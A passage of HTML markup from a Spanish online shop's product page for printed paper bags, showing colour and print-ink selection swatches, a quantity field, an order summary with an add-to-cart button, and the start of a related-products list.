					<a id="megafield_5152_57" data-group="3" data-color="" data-attr="57" alt="/img/co/57.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,57);" title="K. Rojo" data-weight="0">
										<img id="megaimage_57" class="tooltip-image" src="/img/co/57-thumb.jpg" alt="/img/co/57.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_57" onclick="zoomMegaAttrImage(5152,57)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Rojo</span>
																	</div>
					 
										
					</li>
									<li alt="58">
				
					<a id="megafield_5152_58" data-group="3" data-color="" data-attr="58" alt="/img/co/58.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,58);" title="K. Rosada" data-weight="0">
										<img id="megaimage_58" class="tooltip-image" src="/img/co/58-thumb.jpg" alt="/img/co/58.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_58" onclick="zoomMegaAttrImage(5152,58)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Rosada</span>
																	</div>
					 
										
					</li>
									<li alt="59">
				
					<a id="megafield_5152_59" data-group="3" data-color="" data-attr="59" alt="/img/co/59.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,59);" title="K. Fucsia" data-weight="0">
										<img id="megaimage_59" class="tooltip-image" src="/img/co/59-thumb.jpg" alt="/img/co/59.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_59" onclick="zoomMegaAttrImage(5152,59)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Fucsia</span>
																	</div>
					 
										
					</li>
									<li alt="60">
				
					<a id="megafield_5152_60" data-group="3" data-color="" data-attr="60" alt="/img/co/60.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,60);" title="K. Marrón" data-weight="0">
										<img id="megaimage_60" class="tooltip-image" src="/img/co/60-thumb.jpg" alt="/img/co/60.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_60" onclick="zoomMegaAttrImage(5152,60)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Marrón</span>
																	</div>
					 
										
					</li>
									<li alt="61">
				
					<a id="megafield_5152_61" data-group="3" data-color="" data-attr="61" alt="/img/co/61.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,61);" title="K. Pistacho" data-weight="0">
										<img id="megaimage_61" class="tooltip-image" src="/img/co/61-thumb.jpg" alt="/img/co/61.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_61" onclick="zoomMegaAttrImage(5152,61)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Pistacho</span>
																	</div>
					 
										
					</li>
									<li alt="63">
				
					<a id="megafield_5152_63" data-group="3" data-color="" data-attr="63" alt="/img/co/63.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,63);" title="K. Violeta" data-weight="0">
										<img id="megaimage_63" class="tooltip-image" src="/img/co/63-thumb.jpg" alt="/img/co/63.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_63" onclick="zoomMegaAttrImage(5152,63)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Violeta</span>
																	</div>
					 
										
					</li>
									<li alt="188">
				
					<a id="megafield_5152_188" data-group="3" data-color="" data-attr="188" alt="/img/co/188.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,188);" title="K. Naranja" data-weight="0">
										<img id="megaimage_188" class="tooltip-image" src="/img/co/188-thumb.jpg" alt="/img/co/188.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_188" onclick="zoomMegaAttrImage(5152,188)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Naranja</span>
																	</div>
					 
										
					</li>
									<li alt="62">
				
					<a id="megafield_5152_62" data-group="3" data-color="" data-attr="62" alt="/img/co/62.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,62);" title="k. Burdeos" data-weight="0">
										<img id="megaimage_62" class="tooltip-image" src="/img/co/62-thumb.jpg" alt="/img/co/62.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_62" onclick="zoomMegaAttrImage(5152,62)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>k. Burdeos</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup5153" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup5153" class="id_group" value="4" />
			  
				<div id="megalabel_5153" class="mega-attrlabel">
								<span class="mega_title">Color Tinta impresión:</span> 
								<span class="megaattr_name" id="megaName_5153"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_5153" style="display:none" class="thickbox"></a>
																						<a id="megazoom_5153_64" class="megazoomopen5153" rel="gallery5153"  href="/img/co/64.jpg" />
																			<a id="megazoom_5153_65" class="megazoomopen5153" rel="gallery5153"  href="/img/co/65.jpg" />
																			<a id="megazoom_5153_66" class="megazoomopen5153" rel="gallery5153"  href="/img/co/66.jpg" />
																			<a id="megazoom_5153_67" class="megazoomopen5153" rel="gallery5153"  href="/img/co/67.jpg" />
																			<a id="megazoom_5153_68" class="megazoomopen5153" rel="gallery5153"  href="/img/co/68.jpg" />
																			<a id="megazoom_5153_74" class="megazoomopen5153" rel="gallery5153"  href="/img/co/74.jpg" />
																			<a id="megazoom_5153_69" class="megazoomopen5153" rel="gallery5153"  href="/img/co/69.jpg" />
																			<a id="megazoom_5153_70" class="megazoomopen5153" rel="gallery5153"  href="/img/co/70.jpg" />
																			<a id="megazoom_5153_71" class="megazoomopen5153" rel="gallery5153"  href="/img/co/71.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_5153" class="megacolor_list ">
													<li alt="64">
				
					<a id="megafield_5153_64" data-group="4" data-color="" data-attr="64" alt="/img/co/64.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,64);" title="Personalizado" data-weight="0">
										<img id="megaimage_64" class="tooltip-image" src="/img/co/64-thumb.jpg" alt="/img/co/64.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_64" onclick="zoomMegaAttrImage(5153,64)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Personalizado</span>
																	</div>
					 
										
					</li>
									<li alt="65">
				
					<a id="megafield_5153_65" data-group="4" data-color="" data-attr="65" alt="/img/co/65.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,65);" title="Blanco" data-weight="0">
										<img id="megaimage_65" class="tooltip-image" src="/img/co/65-thumb.jpg" alt="/img/co/65.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_65" onclick="zoomMegaAttrImage(5153,65)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Blanco</span>
																	</div>
					 
										
					</li>
									<li alt="66">
				
					<a id="megafield_5153_66" data-group="4" data-color="" data-attr="66" alt="/img/co/66.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,66);" title="Negro" data-weight="0">
										<img id="megaimage_66" class="tooltip-image" src="/img/co/66-thumb.jpg" alt="/img/co/66.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_66" onclick="zoomMegaAttrImage(5153,66)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Negro</span>
																	</div>
					 
										
					</li>
									<li alt="67">
				
					<a id="megafield_5153_67" data-group="4" data-color="" data-attr="67" alt="/img/co/67.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,67);" title="Oro" data-weight="0">
										<img id="megaimage_67" class="tooltip-image" src="/img/co/67-thumb.jpg" alt="/img/co/67.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_67" onclick="zoomMegaAttrImage(5153,67)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Oro</span>
																	</div>
					 
										
					</li>
									<li alt="68">
				
					<a id="megafield_5153_68" data-group="4" data-color="" data-attr="68" alt="/img/co/68.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,68);" title="Plata" data-weight="0">
										<img id="megaimage_68" class="tooltip-image" src="/img/co/68-thumb.jpg" alt="/img/co/68.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_68" onclick="zoomMegaAttrImage(5153,68)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Plata</span>
																	</div>
					 
										
					</li>
									<li alt="74">
				
					<a id="megafield_5153_74" data-group="4" data-color="" data-attr="74" alt="/img/co/74.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,74);" title="Amarillo" data-weight="0">
										<img id="megaimage_74" class="tooltip-image" src="/img/co/74-thumb.jpg" alt="/img/co/74.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_74" onclick="zoomMegaAttrImage(5153,74)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Amarillo</span>
																	</div>
					 
										
					</li>
									<li alt="69">
				
					<a id="megafield_5153_69" data-group="4" data-color="" data-attr="69" alt="/img/co/69.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,69);" title="Azul" data-weight="0">
										<img id="megaimage_69" class="tooltip-image" src="/img/co/69-thumb.jpg" alt="/img/co/69.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_69" onclick="zoomMegaAttrImage(5153,69)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Azul</span>
																	</div>
					 
										
					</li>
									<li alt="70">
				
					<a id="megafield_5153_70" data-group="4" data-color="" data-attr="70" alt="/img/co/70.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,70);" title="Rojo" data-weight="0">
										<img id="megaimage_70" class="tooltip-image" src="/img/co/70-thumb.jpg" alt="/img/co/70.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_70" onclick="zoomMegaAttrImage(5153,70)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Rojo</span>
																	</div>
					 
										
					</li>
									<li alt="71">
				
					<a id="megafield_5153_71" data-group="4" data-color="" data-attr="71" alt="/img/co/71.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5153,71);" title="Verde" data-weight="0">
										<img id="megaimage_71" class="tooltip-image" src="/img/co/71-thumb.jpg" alt="/img/co/71.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_71" onclick="zoomMegaAttrImage(5153,71)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>Verde</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
									
			
			
			<div id="mpproduct-step" class="mpstep step0">
							
						<div class="mp-step-measures">
									</div>
						
																																													
			
						<div id="mp-step-quantity">
			<div>
				<label for="id_step_quantity">Cantidad:</label>
								<input type="text"   value="1" class="text" id="id_step_quantity" name="id_step_quantity">
							
				
							
			</div>	
			</div>
						</div>
								<div id="mp-step-buttons" >
																				</div>
							
						</div>
					   </div></div></div>
         <div class="pb-right-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div id="show-result-container" class="row2 tabs box resultFixed">
			<ul class="idTabs clearfix" style="font-weight: 700;text-align: center;border-bottom: 1px solid #131313;padding:10px;">
			<li><a class="selected">Descripción pedido</a></li>
			</ul>
			<div class="mp-result-name">
			
					<span class="mp-product-title">Producto</span><br>
					<span class="mp-product-name"></span>
			
			</div>
			<div id="mp-step-result">
			</div>
			<div class="mp-result-weigth">
					Peso::
					<span class="mp_total_weight"></span> Kg
			</div>
			<div class="mp-result-price">
								<span class="mp_total_price"></span>					<span class="mp_total_price_with_tax" style="display: table; width: 100%; margin-bottom: 10px;"></span>
			</div>
			<div class="mp-result-button">
											<a class="btn-default active" id="btnAddProduct" >
					<span>Añadir al Carrito</span>
				</a>
							</div>
		<div class="mp-result-error"></div>
				</div>
								
</div>
<!-- /Block Mega Product Groups  -->

 </div>
				<hr>
<div class="alert alert-info">La subida de archivos para impresión solo se encuentra visible para clientes registrados,una vez seleccionado el producto y durante el proceso de compra podrás adjuntar el logo a tu pedido.</div>
        
            <div class="same-category">
    <div class="container">
        <div class="addon-title">
            <h3>
                Productos relacionados
            </h3>
        </div>
        <div class="product_box">
            <div class="products customs-carousel-product">
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="467" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-papel-baratas/bolsas-de-papel-impresas-al-por-mayor.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/2041-home_default/bolsas-de-papel-impresas-al-por-mayor.jpg"
				    alt = "Bolsas de papel impresas al por mayor"
					title="Bolsas de papel a todo color  | 18 x 24 x 8 cm."
				    data-full-size-image-url = "https://printbag.es/2041-large_default/bolsas-de-papel-impresas-al-por-mayor.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
